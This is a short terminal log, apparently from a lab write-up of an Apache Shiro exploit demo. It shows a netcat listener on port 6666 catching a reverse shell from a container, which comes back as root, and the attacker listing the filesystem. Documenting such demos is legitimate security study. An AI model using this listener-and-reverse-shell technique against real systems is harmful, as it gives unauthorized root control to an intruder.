 root@ecs-e765:~# nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from ecs-121-36-216-140.compute.hwclouds-dns.com 45522 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@638372cfc08d:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@638372cfc08d:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var